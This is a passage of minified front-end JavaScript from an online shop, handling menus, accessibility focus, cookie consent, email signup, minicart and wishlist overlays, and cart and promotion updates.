$(this).parent()}),$(".navbar>.close-menu>.close-button").on("click",function(e){e.preventDefault(),$(".menu-toggleable-left").removeClass("in"),$(".modal-background").hide(),$(".navbar-toggler").focus(),$(".main-menu").attr("aria-hidden","true"),$(".main-menu").siblings().attr("aria-hidden","false"),$("header").siblings().attr("aria-hidden","false")}),$(".navbar-nav").on("click",".back",function(e){e.preventDefault(),e=this,$(e).closest(".dropdown").children(".dropdown-menu").children(".top-category").detach(),$(e).closest(".dropdown.show").children(".nav-link").attr("aria-expanded","false"),$(e).closest(".dropdown.show").children(".dropdown-menu").attr("aria-hidden","true"),$(e).closest(".dropdown.show").removeClass("show"),$("div.menu-group > ul.nav.navbar-nav > li.nav-item > a").attr("aria-hidden","false"),$(e).closest("li").detach()}),$(".navbar-nav").on("click",".close-button",function(e){e.preventDefault(),$(".navbar-nav").find(".top-category").detach(),$(".navbar-nav").find(".nav-menu").detach(),$(".navbar-nav").find(".show").removeClass("show"),$(".menu-toggleable-left").removeClass("in"),$(".main-menu").siblings().attr("aria-hidden","false"),$("header").siblings().attr("aria-hidden","false"),$(".modal-background").hide()}),$(".navbar-toggler").click(function(e){e.preventDefault(),$(".main-menu").toggleClass("in"),$(".modal-background").show(),$(".main-menu").removeClass("d-none"),$(".main-menu").attr("aria-hidden","false"),$(".main-menu").siblings().attr("aria-hidden","true"),$("header").siblings().attr("aria-hidden","true"),$(".main-menu .nav.navbar-nav .nav-link").first().focus()}),s(".navbar-header .user",{40:function(e){(e.children("a").first().is(":focus")?e.next().children():e.children("a")).first().focus()},38:function(e){e.children("a").first().is(":focus")?($(this).focus(),e.removeClass("show")):e.children("a").first().focus()},27:function(){$(".navbar-header .user .popover").removeClass("show"),$(".user").attr("aria-expanded","false")},9:function(){$(".navbar-header .user .popover").removeClass("show"),$(".user").attr("aria-expanded","false")}},function(){return $(".user .popover li.nav-item")}),$(".navbar-header .user").on("mouseenter focusin",function(){0<$(".navbar-header .user .popover").length&&($(".navbar-header .user .popover").addClass("show"),$(".user").attr("aria-expanded","true"))}),$(".navbar-header .user").on("mouseleave",function(){$(".navbar-header .user .popover").removeClass("show"),$(".user").attr("aria-expanded","false")}),$("body").on("click","#myaccount",function(){event.preventDefault()}),null),t=($(".js-editorialMenu").hasClass("js-editorialMenuNoCommerce")||$(".js-editorialMenu").hasClass("js-static-menu")||(i=void 0,$(".js-menuFirstLevelItem").on("mouseenter",function(e){var t=this;i=setTimeout(function(){$(".js-editorialMenu").hasClass("cc-menu__editorialMode")||!window.isDesktop||$(".js-fullPage").hasClass("cc-editorialMode")||$(".js-editorialMenu").hasClass("js-editorialMenuNoCommerce")||(e.preventDefault(),$(t).addClass("selected"),n=$(t),a())},50)}),$(".js-menuFirstLevelItem").on("mouseleave",function(){clearTimeout(i)})),$(".js-editorialMenuNoCommerce .js-menuSecondLevelItem").on("click",function(){var e=$(this).next(".js-menuThirdLevel")[0],t=$(this);setTimeout(function(){t.hasClass("accordionSelect")?(t.removeClass("accordionSelect"),e.style.maxHeight="0px"):($(".accordionSelect").removeClass("accordionSelect"),$(".js-menuThirdLevel").each(function(){this.style.maxHeight="0px"}),e.style.maxHeight=e.scrollHeight+"px",t.addClass("accordionSelect"))},50)}),$(".js-editorialMenuNoCommerce .js-menuSecondLevelItem").on("mouseleave",function(){$(".js-menuSecondLevelItem.selected").removeClass("selected")}),$(".js-editorialMenu").hasClass("js-editorialMenuNoCommerce")&&$(".cc-header").addClass("cc-header--editorialMenuNoCommerce"),$(".js-editorialMenuNoCommerce").on("click",function(){$(this).hasClass("open")||a()}),$(".js-menuFirstLevelItem").on("click",function(e){$(".js-editorialMenu").hasClass("cc-menu__editorialMode")&&window.isDesktop&&!$(".js-fullPage").hasClass("cc-editorialMode")&&(e.preventDefault(),$(this).addClass("selected"),n=$(this),a())}),$(".js-menuFirstLevelItem:not(.selected)").on("mouseenter",function(){$(".js-editorialMenu").hasClass("js-static-menu")||window.isDesktop&&($(".js-menuFirstLevelItem").removeClass("selected"),$(".js-openFirst").removeClass("selected"),$(".js-menuSecondLevelItem").removeClass("selected"),$(this).addClass("selected"),$(".js-menuFirstLevelItem.selected .js-menuSecondLevel").addClass("open"),$(".js-openFirst").addClass("selected"))}),void 0);$(".js-menuSecondLevelItem").on("mouseenter",function(){var e=this;t=setTimeout(function(){!window.isDesktop||$(e).hasClass("selected")||($(".js-menuSecondLevelItem").removeClass("selected"),$(e).addClass("selected"),0===$(e).next(".js-menuThirdLevel").find(".experience-thirdLevelColumnRegion").children().length&&$(e).find(".cc-menu__secondLevel-arrow-icon").remove())},50)}),$(".js-menuSecondLevelItem").on("mouseleave",function(){clearTimeout(t)}),$(".js-menuClose").on("click",function(e){e.stopPropagation(),o(),window.isDesktop||$(".js-menuSecondLevel").scrollTop(0)}),$(".js-menuOverlay").on("click",function(){o()}),$(document).on("keydown",function(e){"Escape"===e.key&&$(".js-editorialMenu").hasClass("open")&&(o(),n)&&n.length&&(n.focus(),n=null)}),$(document).on("keydown",".js-menuFirstLevelItem, .js-menuSecondLevelItem",function(e){var t=$(this);"Enter"!==e.key&&"Space"!==e.key||!window.isDesktop||(e.preventDefault(),n=$(this),t.trigger("mouseenter"))}),$(".js-toggleMenuMobile").on("click",function(){var t=$(".js-duplicated-menu-for-mobile");0===t.children().length&&$(".js-menuFirstLevelItem").each(function(){var e='<div class="cc-menu__level cc-menu__firstLevel__fakeLink js-menuFirstLevelItemFake">'+$(this).find(".cc-menu__firstLevel__title").html()+"</div>";t.append(e)}),$(".js-menuThirdLevel").css("display","none"),$("html").addClass("cc-no-scroll"),$(".js-menuSecondLevel").removeAttr("style"),$(".js-editorialMenu").addClass("open"),$(".js-menuFirstLevelItem").first().addClass("selected"),$(".js-menuFirstLevelItemFake").first().addClass("selected"),$(".js-menuFirstLevelItem.selected .js-menuSecondLevel").addClass("open"),$("#launcher").addClass("cc-fadeout"),$(".js-menuThirdLevel").css("display","block")}),$(".js-menuFirstLevelItem:not(.selected)").on("click",function(){$(".js-menuFirstLevelItem").removeClass("selected"),$(this).addClass("selected"),$(".js-menuFirstLevelItem.selected .js-menuSecondLevel").addClass("open"),$(".js-menuSecondLevel").scrollTop(0)}),$(document).on("click",".js-menuFirstLevelItemFake",function(){$(".js-menuFirstLevelItemFake").removeClass("selected"),$(this).addClass("selected");var e=$(this).index();$(".js-menuFirstLevelItem").eq(e).trigger("click")}),$(".js-menuSecondLevelItem").on("click",function(e){var t=$(this);t&&t.data("menu-selection")&&(t=t.data("menu-selection"),$("body").trigger("analytics:brandSecondCategoryLevel",t)),window.isDesktop||$(this).hasClass("secondary")||($(".js-editorialMenu").hasClass("js-editorialMenuNoCommerce")||e.preventDefault(),$(this).hasClass("selected"))||($(".js-menuSecondLevelItem").removeClass("selected"),$(".js-menuSecondLevel").addClass("overflow-mobile"),$(this).addClass("selected"))}),$(".js-backButton").on("click",function(){$(".js-menuSecondLevelItem").removeClass("selected"),$(".js-menuSecondLevel").removeClass("overflow-mobile"),$(".js-menuThirdLevelWrapper").scrollTop(0)}),$(window).resize(function(){var t,e;!window.isDesktop&&$(".js-editorialMenu").hasClass("open")&&(0===(t=$(".js-duplicated-menu-for-mobile")).children().length&&$(".js-menuFirstLevelItem").each(function(){var e='<div class="cc-menu__level cc-menu__firstLevel__fakeLink js-menuFirstLevelItemFake">'+$(this).find(".cc-menu__firstLevel__title").html()+"</div>";t.append(e)}),e=$(".js-menuFirstLevelItem.selected").index(),$(".jjs-menuFirstLevelItemFake").eq(e).addClass("selected"))})}},function(e,t){e.exports=function(e,i,n){$(e).on("keydown",function(e){var t=e.which,e=(0<=[37,38,39,40,27].indexOf(t)&&e.preventDefault(),n.call(this));i[t]&&i[t].call(this,e)})}},function(e,t,i){var n=i(112);function s(){var e,t,i,n,s,o,a,r,l=$(".tracking-consent");l.data("caonline")&&(e=l.data("url"),t=l.data("accept"),i=l.data("reject"),n=l.data("accepttext"),s=l.data("rejecttext"),o=l.data("heading"),a=l.data("tokenname"),r=l.data("token"),l='\x3c!-- Modal --\x3e<div class="modal show" id="consent-tracking" aria-modal="true" role="dialog" style="display: block;"><div class="modal-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">'+o+'</div><div class="modal-body"></div><div class="modal-footer"><div class="button-wrapper"><button class="affirm btn btn-primary" data-url="'+t+'" autofocus data-dismiss="modal">'+n+'</button><button class="decline btn btn-primary" data-url="'+i+'" data-dismiss="modal" >'+s+"</button></div></div></div></div></div>",$.spinner().start(),$("body").append(l),$.ajax({url:e,type:"get",dataType:"html",success:function(e){$(".modal-body").html(e),$("#consent-tracking").modal("show")},error:function(){$("#consent-tracking").remove()}}),$("#consent-tracking .button-wrapper button").click(function(e){e.preventDefault();var e=$(this).data("url"),t={};t[a]=r,$.ajax({url:e,type:"post",data:t,dataType:"json",success:function(e){e.success&&($("#consent-tracking").remove(),$.spinner().stop())},error:function(e){e.responseJSON.redirectUrl&&(window.location.href=e.responseJSON.redirectUrl)}})}))}e.exports=function(){0===$(".consented").length&&$(".tracking-consent").hasClass("api-true")&&s(),$(".tracking-consent").hasClass("api-true")&&$(".tracking-consent").click(function(){s()}),$("body").on("shown.bs.modal","#consent-tracking",function(){$("#consent-tracking").siblings().attr("aria-hidden","true"),$("#consent-tracking .affirm").focus()}),$("body").on("hidden.bs.modal","#consent-tracking",function(){$("#consent-tracking").siblings().attr("aria-hidden","false")}),$("body").on("keydown","#consent-tracking",function(e){n.setTabNextFocus({event:e,containerSelector:"#consent-tracking",firstElementSelector:".affirm",lastElementSelector:".decline",nextToLastElementSelector:".affirm"})})}},function(e,t){e.exports={setTabNextFocus:function(e){var t,i,n;"Tab"!==e.event.key&&9!==e.event.keyCode||(t=$(e.containerSelector+" "+e.firstElementSelector),n=$(e.containerSelector+" "+e.lastElementSelector),$(e.containerSelector+" "+e.lastElementSelector).is(":disabled")&&(n=$(e.containerSelector+" "+e.nextToLastElementSelector),0<$(".product-quickview.product-set").length)&&(n=(i=$(e.containerSelector+" a#fa-link.share-icons"))[i.length-1]),e.event.shiftKey?$(":focus").is(t)&&(n.focus(),e.event.preventDefault()):$(":focus").is(n)&&(t.focus(),e.event.preventDefault()))}}},function(e,t,i){var n=i(63);function s(e,t){var i;$.spinner().stop(),i=e.success?"alert-success":"alert-danger",0===$(".email-signup-message").length&&$("body").append('<div class="email-signup-message"></div>'),$(".email-signup-message").append('<div class="email-signup-alert text-center '+i+'">'+e.msg+"</div>"),setTimeout(function(){$(".email-signup-message").remove(),t.removeAttr("disabled")},3e3)}e.exports=function(){$(".back-to-top").click(function(){n()}),$(".subscribe-email").on("click",function(e){e.preventDefault();var e=$(this).data("href"),t=$(this),i=$("input[name=hpEmailSignUp]").val();$.spinner().start(),$(this).attr("disabled",!0),$.ajax({url:e,type:"post",dataType:"json",data:{emailId:i},success:function(e){s(e,t)},error:function(e){s(e,t)}})}),$(".js-cookies-bar-close").on("click",function(){var e=$(".cookie-warning"),t=e.data("accept"),t=($.ajax({url:t,type:"get",dataType:"json"}),e.remove(),new Date),e=(t.setTime(t.getTime()+31536e6),"expires="+t.toUTCString());document.cookie="dw_cookies_accepted;"+e+";path=/"})}},function(e,t,i){var n=i(115),d=!0,l=!0;function s(e,t){var i,n,s,o,a,r,l=parseInt($(".minicart .minicart-quantity").text(),10),c=$(".minicart .minicart-link").data("hide-checkout-btn");if(e.stopPropagation(),0!==l&&0===$(".minicart .cc-minicart-overlay.show").length){if(!d)return void $(".minicart .cc-minicart-overlay").addClass("show");window.isDesktop&&(e=$(".js-header").height(),l=$(".js-breadcrumbContainer"),i=$(".cc-plp--filters--sticky"),n=0<l.find(".cc-breadcrumb--container").height()?0:42,r=$(".js-categoryPills"),s=$(".cc-plp--categories--sticky"),o=0<$(".cc-plp--filters--brandLogo").length&&0===$(".cc-plp--categories--dropdown--withLogo--withoutCategories").length&&$(window).width()<1201?$(".cc-plp--filters--brandLogo").height()+4:0,0<$(".cc-brandHomepage").length?($(".js-header").addClass("cc-header__tag__viewHeader"),$(".js-header").removeClass("cc-header__tag__scrollDown"),a=$(".js-header"),$(".cc-header--banner"),a=a.outerHeight(),$(".experience-commerce_layouts-intro").css("top",a+"px"),$(".cc-minicart-overlay").css("top",a+"px")):($(".js-header").addClass("cc-header__tag__viewHeader"),l.css("top",e),0<r.length?(s.css("top",42+e-n),i.css("top",117+e+o-n)):0===l.find(".cc-breadcrumb--container").length?i.css("top",0):i.css("top",52+e-n))),$(".js-header").removeClass("cc-header__tag__scrollDown"),a=t,r=c,$(".minicart .cc-minicart-overlay").addClass("show"),$(".minicart .cc-minicart-overlay").spinner().start(),$(".minicart .cc-minicart-overlay").empty(),$(".minicart .cc-minicart-overlay").append(a.miniCartPopUpTemplate),r?($(".js-proceed-checkout").addClass("d-none"),$(".js-view-cart").removeClass("cc-link-type-1"),$(".js-view-cart").addClass("cc-button-type-1")):($(".js-proceed-checkout").removeClass("d-none"),$(".js-view-cart").addClass("cc-link-type-1"),$(".js-view-cart").removeClass("cc-button-type-1")),$("body").trigger("analytics:viewMiniCart"),d=!1,$.spinner().stop()}}function o(e,t){if(e.stopPropagation(),0===$(".minicart .js-minicart-wishlist-overlay.show").length){if(!l)return void $(".minicart .js-minicart-wishlist-overlay").addClass("show");var i,n,s,o;window.isDesktop&&(e=$(".js-header").height(),i=$(".js-breadcrumbContainer"),n=$(".cc-plp--filters--sticky"),s=0<i.find(".cc-breadcrumb--container").height()?0:42,a=$(".js-categoryPills"),r=$(".cc-plp--categories--sticky"),o=0<$(".cc-plp--filters--brandLogo").length&&0===$(".cc-plp--categories--dropdown--withLogo--withoutCategories").length&&$(window).width()<1201?$(".cc-plp--filters--brandLogo").height()+4:0,$(".js-header").addClass("cc-header__tag__viewHeader"),i.css("top",e),0<a.length?(r.css("top",42+e-s),n.css("top",117+e+o-s)):0===i.find(".cc-breadcrumb--container").length?n.css("top",0):n.css("top",52+e-s)),$(".js-header").removeClass("cc-header__tag__scrollDown"),a=t,(r=$(".minicart .js-minicart-wishlist-overlay")).addClass("show"),r.spinner().start(),r.empty(),r.append(a.wishlistPopupTemplate),$(".js-proceed-checkout").removeClass("d-none"),$(".js-view-cart").addClass("cc-link-type-1"),$(".js-view-cart").removeClass("cc-button-type-1"),l=!1,$.spinner().stop()}var a,r}e.exports=function(){n(),$("body").on("click",".product-move .move",function(e){e.preventDefault();var e=$(this).attr("href"),t=$(this).data("remove-href"),i=$(this).data("pid"),n=$(this).closest(".product-info").find(".lineItem-options-values").data("option-id"),s=$(this).closest(".product-info").find(".lineItem-options-values").data("value-id"),o=$(this),n=n||null,s=s||null;e&&t&&i&&($.spinner().start(),o.hasClass("to-add")?$.ajax({url:e,type:"post",dataType:"json",data:{pid:i,optionId:n,optionVal:s},success:function(e){var t;$.spinner().stop(),e.success?(o.css("color","red"),o.removeClass("to-add").addClass("to-remove"),t=parseInt($(".js-wishlistNumber").text(),10),0<++t&&$(".js-wishlistNumber").removeClass("d-none"),$(".js-wishlistNumber").text(t)):e.isFull&&$("#wishlist-modal").modal("show")},error:function(){$.spinner().stop()}}):$.ajax({url:t,type:"get",dataType:"json",data:{},success:function(){$.spinner().stop(),o.css("color","#0070d2"),o.removeClass("to-remove").addClass("to-add");var e=parseInt($(".js-wishlistNumber").text(),10);e--,0===parseInt(e)&&$(".js-wishlistNumber").addClass("d-none"),$(".js-wishlistNumber").text(e)},error:function(){$.spinner().stop()}}))}),$("body").on("click",".js-close-loginModal",function(){$("#loginDrawerModal").modal("hide")}),$("body").on("count:update",".minicart",function(e,t){t&&$.isNumeric(t.quantityTotal)&&($(".minicart .minicart-quantity").text(t.quantityTotal),$(".minicart .minicart-quantity").removeClass("d-none"),$(".minicart .minicart-link").attr({"aria-label":t.minicartCountOfItems}))}),$(document).on("click",".js-miniCartCheckOut",function(){var e=$(".js-miniCartCheckOut").data("checkout");$("body").trigger("analytics:cartSubmit"),window.location.href=e}),$(document).on("click",".cc-header #closeMiniCartButton",function(e){e.stopPropagation(),$(".cc-minicart-overlay").removeClass("opened-by-add-to-bag"),$("body").removeClass("cc-no-scroll"),$(".cc-header .minicart .cc-minicart-overlay").removeClass("show")}),$(document).on("click","#closeMiniWishlistCartButton",function(e){e.stopPropagation(),$(".js-minicart-wishlist-overlay").removeClass("js-opened-by-add-to-minicart"),$("body").removeClass("cc-no-scroll"),$(".cc-header .minicart .js-minicart-wishlist-overlay").removeClass("show")}),$(document).on("click",".js-minicart-login",function(e){var t=$(".js-minicart-login").data("minicart-redirect");$.spinner().start(),$.ajax({url:t,type:"post",success:function(e){$.spinner().stop(),$("body").append(e),$("#loginDrawerModal").modal("show")},error:function(){$.spinner().stop()}})}),$(document).on("click","body",function(e){($(".cc-header .minicart .cc-content-minicart").has(e.target).length<=0||$(".cc-header .minicart .minicart-link").has(e.target).length<=0)&&!$(e.target).closest(".cc-content-minicart").length&&($(".cc-minicart-overlay").removeClass("opened-by-add-to-bag"),$("body").removeClass("cc-no-scroll"),$(".cc-header .minicart .cc-minicart-overlay").removeClass("show"))}),$("body").on("change",".minicart .quantity",function(){$(this).parents(".bonus-product-line-item").length&&$(".cart-page").length&&location.reload()}),$("body").on("product:afterAddToCart",function(e,t){d=!0,s(e,t)}),$("body").on("product:afterAddToWishlist",function(e,t){l=!0,o(e,t)}),$("body").on("cart:update",function(){d=!0}),$(document).on("keydown","#minicartIcon",function(e){("Enter"===e.key||"Space"===e.key)&&(e.preventDefault(),e=$(this).data("redirect"))&&(window.location.href=e)}),$(document).on("click","#minicartIcon",function(){var e=$(this).data("redirect");e&&(window.location.href=e)})}},function(e,t,i){var n=i(116),s=i(117),o=i(112),a=i(120),r=i(94),l=i(134);function c(e,t){return e+=(-1!==e.indexOf("?")?"&":"?")+Object.keys(t).map(function(e){return e+"="+encodeURIComponent(t[e])}).join("&")}function d(e){var t,i=$("#cart-page-checkout-btn"),n=$(".cc-cart__stickyBtn__wrapper button");e.valid.error?(e.valid.message?(t='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+e.valid.message+"</div>",$(".cart-error").html(t)):($(".cart").empty().append('<div class="row"> <div class="col-12 text-center"> <h1>'+e.resources.emptyCartMsg+"</h1> </div> </div>"),$(".number-of-items").empty().append(e.resources.numberOfItems),0<$(".minicart-quantity").length&&$(".minicart-quantity").empty().append(e.resources.numberOfItemsMinicart),$(".minicart-link").attr({"aria-label":e.resources.minicartCountOfItems}),$(".minicart .popover").empty(),$(".minicart .popover").removeClass("show")),i.addClass("cc-disabled"),i.prop("disabled",!0),n.addClass("cc-disabled"),n.prop("disabled",!0)):(i.removeClass("cc-disabled"),i.prop("disabled",!1),n.removeClass("cc-disabled"),n.prop("disabled",!1),$(".cart-error").html(""))}function u(e){var t,i,n,s,o=!0===$(".js-useshippingdiscounts").data("useshippingdiscounts");0<$(".minicartIconPrice").length&&$(".minicartIconPrice").html(e.totals&&e.totals.subTotal),$("#analytics-cartInfo").data("value",e.totals&&e.totals.grandTotalDecimal),$("#analytics-cartInfo").data("couponsName",e.couponNamesString),$(".number-of-items").empty().append(e.resources.numberOfItems),i=e,(t=o)?i.totals.shippingTotalAfterDiscountValue!==i.totals.totalShippingCostDecimal?($(".js-shipping-total-value").find("span.cc-price").length||($(".js-shipping-total-value").empty(),t=$("<span />").addClass("cc-price"),$(".js-shipping-total-value").append(t)),$(".js-shipping-total-value").find(".cc-price").addClass("cc-price-reduced").empty().html(i.totals.totalShippingCost),$(".js-shipping-total-value").find(".js-shipping-discount").length||(t=$("<span />").addClass("js-shipping-discount").addClass("cc-shipping-discount"),$(".js-shipping-total-value").append(t)),$(".js-shipping-total-value").find(".js-shipping-discount").empty().html(i.totals.shippingTotalAfterDiscountString)):0===i.totals.totalShippingCostDecimal?$(".js-shipping-total-value").empty().append(i.totals.shippingTotalAfterDiscountString):$(".js-shipping-total-value").empty().append(i.totals.totalShippingCost):$(".js-shipping-total-value").empty().append(i.totals.totalShippingCost),$(".tax-total").empty().append(e.totals.totalTax),$(".js-grand-total").empty().append(e.totals.grandTotal),$(".sub-total").empty().append(e.totals.subTotal),$(".minicart-link").attr({"aria-label":e.resources.minicartCountOfItems}),0<$(".minicart-quantity").length&&$(".minicart-quantity").empty().append(e.numItems),0<e.totals.orderLevelDiscountTotal.value||e.totals.hasOwnProperty("gst")&&0<e.totals.gstValue?($(".initial-cart-value").removeClass("d-none"),$(".initial-cart-value-total").text(e.totals.initialCartValueFormatted)):$(".initial-cart-value").addClass("d-none"),0<e.totals.orderLevelDiscountTotal.value?($(".order-discount").removeClass("hide-order-discount"),$(".order-discount-total").empty().append(e.totals.orderLevelDiscountTotal.negativeFormatted)):$(".order-discount").addClass("hide-order-discount"),e.totals.hasOwnProperty("gst")&&0<e.totals.gstValue?($(".gst-benefit").removeClass("d-none"),$(".gst-benefit-total").text(e.totals.negativeGstFormatted)):$(".gst-benefit").addClass("d-none"),0<e.totals.shippingLevelDiscountTotal.value?($(".shipping-discount").removeClass("hide-shipping-discount"),$(".shipping-discount-total").empty().append("- "+e.totals.shippingLevelDiscountTotal.formatted)):$(".shipping-discount").addClass("hide-shipping-discount"),e.items.forEach(function(e){e.renderedPromotions&&$(".item-"+e.UUID).empty().append(e.renderedPromotions),e.priceTotal&&e.priceTotal.renderedPrice&&$(".item-total-"+e.UUID).empty().append(e.priceTotal.renderedPrice)}),o&&(n=function(){var e=$(".js-promotion-progress-bar-main:not(#template-bar)"),t={};if(0<e.length)for(var i=0;i<e.length;i++)t[e[i].id]={toBeDeleted:!0,$element:$(e[i])};return t}(),s=!1,e.totals.discounts&&0<e.totals.discounts.length&&0<$(".js-cart-promotion-bars").length&&e.totals.discounts.forEach(function(e){var t,i;e.promotionInfo&&e.promotionInfo.isShippingPromotion&&(s=!0,(t=e.promotionID+"-bar")in n?(n[t].toBeDeleted=!1,i=n[t].$element):(i=$("#template-bar").clone().attr("id",t),$(".js-cart-promotion-bars").append(i)),i.addClass("cc-promotion-progress-bar__full"),i.find(".js-promotion-progress-bar-label").text(e.callOutMsg),i.find(".js-promotion-progress-bar-percentage").width("100%"))}),e.approachingDiscounts&&0<e.approachingDiscounts.length&&0<$(".js-cart-promotion-bars").length&&e.approachingDiscounts.forEach(function(e){s=!0;var t,i=e.id+"-bar";i in n?(n[i].toBeDeleted=!1,t=n[i].$element):(t=$("#template-bar").clone().attr("id",i),$(".js-cart-promotion-bars").append(t)),t.removeClass("cc-promotion-progress-bar__full"),t.find(".js-promotion-progress-bar-label").text(e.discountMsg),t.find(".js-promotion-progress-bar-percentage").width(e.percentageOffThreshold+"%")}),s?(Object.keys(n).forEach(function(e){n[e].toBeDeleted&&n[e].$element.remove()}),$(".js-cart-promotion-bars").removeClass("d-none")):($(".js-cart-promotion-bars").empty(),$(".js-cart-promotion-bars").addClass("d-none")))}function h(e){e='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+e+"</div>";$(".cart-error").html(e)}function p(e){var t="";$(".approaching-discounts").empty(),0<e.length&&e.forEach(function(e){t+='<div class="single-approaching-discount text-center">'+e.discountMsg+"</div>"}),$(".approaching-discounts").append(t)}function f(e,t){for(var i,n="",s=0;s<e.items.length;s++)if(e.items[s].UUID===t){i=e.items[s];break}$(".availability-"+i.UUID).empty(),i.availability&&(i.availability.messages&&i.availability.messages.forEach(function(e){n+='<span class="cc-attribute-value cc-attribute-value-availability line-item-attributes',i.availability.levelsResult.inStock||(n+=" cc-attribute-value-lowstock-nostock"),n+='">'+e+"</span>"}),i.availability.inStockDate)&&(n=(n+='<span class="cc-attribute-value cc-attribute-value-instock-date line-item-attributes line-item-instock-date">')+i.availability.inStockDate+"</span>"),e.isLineItemQtyLimit||$(".availability-"+i.UUID).html(n)}function m(e,t){for(var i=0,n=e.length;i<n;i++)if(t.call(this,e[i]))return e[i];return null}function g(e){$(".modal-body").spinner().start(),$.ajax({url:e,method:"GET",dataType:"json",success:function(e){t=e.renderedTemplate;var t={body:(t=$("<div>").append($.parseHTML(t))).find(".product-quickview"),footer:t.find(".modal-footer").children()};$("#editProductModal .modal-body").empty(),$("#editProductModal .modal-body").html(t.body),$("#editProductModal .modal-footer").html(t.footer),$("#editProductModal .modal-header .close .sr-only").text(e.closeButtonText),$("#editProductModal .enter-message").text(e.enterDialogMessage),$("#editProductModal").modal("show"),$.spinner().stop()},error:function(){$.spinner().stop()}})}function v(e,t,i){var n=0!==e.find("span.wishlist-content-add").length?e.find("span.wishlist-content-add"):e.find(".wishlist-content-add"),s=0!==e.find("span.wishlist-content-remove").length?e.find("span.wishlist-content-remove"):e.find(".wishlist-content-remove");i||(t?(e.addClass("to-remove"),e.removeClass("to-add"),n.addClass("d-none"),s):(e.addClass("to-add"),e.removeClass("to-remove"),s.addClass("d-none"),n)).removeClass("d-none")}function b(){$(".js-action-button-wishlist").each(function(){var e,t,i=$(this).data("pid"),n=$(this);i=i,e=!1,n=n,(t=window.ProductsInWishlist)&&(-1<t.indexOf(i)?v(n,!0,e):v(n,!1,e))})}function y(){var s,e=$(".js-scalapay-widget").data("scalapay-custom-label"),t=$(".scalapay-widget-cart");0<t.length&&($(t[0].shadowRoot).find(".sp--nowrap")[2].outerText=e,$(t[0].shadowRoot).find("#sp-icon").css("color","rgba(230, 0, 0, 0.85)"),s=setInterval(function(){var e=$("#sp_modal__logo"),t=$(".sp_modal__close"),i=!1,n=!1;e.length&&($(".sp_modal__logo_image").remove(),$(".sp_modal__heading").append(e),i=!0),t.length&&(t.html('<span aria-hidden="true" class="icon-close-remove"></span>'),n=!0),i&&n&&clearInterval(s)},500))}function _(n,s,o){var a=n.data("pid"),e=n.data("action"),r=n.data("uuid");$("body").trigger("cart:beforeUpdate");e=c(e,{pid:a,quantity:s,uuid:r});$.ajax({url:e,type:"get",context:this,dataType:"json",success:function(e){$(".coupons-and-promos").empty().append(e.totals.discountsHtml),u(e),p(e.approachingDiscounts),f(e,r);var t,i=$(".js-scalapay-widget").html();$(".js-order-summary-refresh").empty().html(e.orderSummaryTemplate),$("#cartLineItems").empty().html(e.orderCartProductListTemplate),i&&e.scalaPayEnabled&&(i=i,$(".js-scalapay-widget").empty().html(i),y()),e.isLineItemQtyLimit&&e.valueLineItemQtyLimit&&(n.data("pre-select-qty",e.valueLineItemQtyLimit),$('.quantity[data-uuid="'+r+'"]').val(e.valueLineItemQtyLimit),$(".quantity-form-"+r+" .js-itemQuantity").text(e.valueLineItemQtyLimit),t=e.customErrorLineItemQtyLimit),e.isLineItemQtyLimit?$(".quantity-form-"+r+" .error-line-item-qty-limit").html(t):$(".quantity-form-"+r+" .error-line-item-qty-limit").html(""),d(e),$(".cc-cart-title .js-number").empty().text("["+e.numItems+"]"),$("body").trigger("cart:update",e),"up"===o?$("body").trigger("analytics:addToCart",{productID:a,pageType:"cart"}):"down"===o&&$("body").trigger("analytics:removeFromCart",{productID:a,pageType:"cart",singleItem:!0}),$("body").trigger("analytics:updateProductQuantity",{pid:a,qty:s}),b(),$.spinner().stop(),n.parents(".product-info").hasClass("bonus-product-line-item")&&$(".cart-page").length&&location.reload()},error:function(e){e.responseJSON.redirectUrl?window.location.href=e.responseJSON.redirectUrl:(h(e.responseJSON.errorMessage),$.spinner().stop())}})}function w(i,e){$(i).empty().addClass("d-none"),0<e.length&&(e.forEach(function(e){var t=void 0;e.promoFetchedByCoupon&&(t=$('\n                    <div class="cc-summary-item">\n                        <div class="cc-summary-label">\n                            <span class="cc-number-products-label">'+e.discounCodeLabel+" "+e.promoFetchedByCoupon+'</span>\n                        </div>\n                        <div class="cc-summary-value sub-total">'+e.promoAppliedDiscount+"</div>\n                    </div>\n                ")),$(i).append(t)}),e.some(function(e){return!1!==e.promoFetchedByCoupon}))&&$(i).removeClass("d-none")}function k(e,t){t&&$(".coupon-uuid-"+t).remove(),$(".coupons-and-promos").empty().append(e.basketModel.totals.discountsHtml),u(e.basketModel),w(".cc-summary-item-coupons-order-level",e.basketModel.totals.orderLevelDiscountTotal.orderLevelDiscountInformation),w(".cc-summary-item-coupons-product-level",e.basketModel.totals.productLevelDiscountTotal.productLevelDiscountInformation),p(e.basketModel.approachingDiscounts),d(e.basketModel),$(".cc-cart-title .js-number").empty().text(e.basketModel.resources.minicartCountOfItems),$("#cartLineItems").empty().html(e.template),e.wishilistProductsArr&&(t=e.wishlistCounter,e=e.wishilistProductsArr,0<t&&$(".cc-headerBar-link.wishlistLink .js-wishlistNumber").removeClass("d-none"),$(".cc-headerBar-link.wishlistLink .js-wishlistNumber").html(t),t=JSON.parse(e),window.ProductsInWishlist=t.result,b())}function C(e,t){t&&$(".coupon-uuid-"+t).remove(),0<$(".minicartIconPrice").length&&$(".minicartIconPrice").html(e.order.totals.subTotal),$("#analytics-cartInfo").data("value",e.order.totals.grandTotalDecimal),$("#analytics-cartInfo").data("couponsName",e.order.couponsName),$(".coupons-and-promos").empty().append(e.order.totals.discountsHtml);t=e.order&&e.order.totals&&"scalapayTotals"in 